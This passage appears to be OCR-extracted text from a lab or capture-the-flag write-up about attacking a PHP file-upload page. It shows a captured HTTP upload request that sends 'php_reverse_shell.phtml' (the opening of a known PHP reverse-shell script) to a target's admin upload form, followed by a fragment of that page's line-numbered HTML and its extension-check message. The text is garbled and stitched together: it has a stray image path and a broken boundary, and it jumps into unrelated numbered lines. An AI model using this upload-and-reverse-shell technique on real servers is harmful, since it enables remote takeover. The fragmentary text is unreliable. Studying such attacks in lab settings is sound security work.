 boundary=---------------------------824237037264926823528​71265972
Content-Length: 9665
Origin: http://192.168.56.103
Connection: close
Referer: http://192.168.56.103/masteradmin/upload.php
Cookie: PHPSESSID=9s9r7s9je3sm1r3pqqdc8rbp23
Upgrade-Insecure-Requests: 1
-----------------------------82423703726492682352871265972
Content-Disposition: form-data; name="image"; filename="
php_reverse_shell.phtml"
Content-Type: application/octet-stream
<?php
// Copyright (c) 2020 Ivan Šincek
// v2.5
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at
https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
61 }
62 formbutton:hover{
63 background:#149174;
64 color:#0C5645;
65 }
66 formbutton:active{
67 border:0;
68 }
69 </style>
70
71
72 extension not allowed, please choose a CENG file.
73
74
75 <body>
76
77 <form action="" method="POST" enctype= "multipart/form-data">
78 <input type="file" multiple name="image" id="image">
79 <p>
Drag your files here or click in this area.
</p>
80 <button type="submit" name="submit">
Upload